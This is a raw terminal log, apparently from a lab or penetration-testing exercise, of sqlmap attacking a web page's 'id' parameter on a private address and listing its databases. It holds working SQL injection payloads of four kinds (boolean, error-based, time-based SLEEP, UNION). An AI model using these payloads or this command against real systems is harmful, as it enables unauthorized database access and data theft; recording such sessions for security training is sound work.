 root@kali:~# sqlmap -u http://192.168.1.50/cat.php?id=1 --dbs
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:15:47 /2020-06-29/
[13:15:47] [INFO] resuming back-end DBMS 'mysql'
[13:15:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7789=7789
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8712 FROM(SELECT COUNT(*),CONCAT(0x717a6b7a71,(SELECT (ELT(8712=8712,1))),0x7171707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3654 FROM (SELECT(SLEEP(5)))xgbS)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a6b7a71,0x787a59506a694958674c654f596858464f4550476449545570697857 7a546f444d76724d526e4867,0x7171707171),NULL,NULL-- -
---
[13:15:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:15:47] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[13:15:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.50'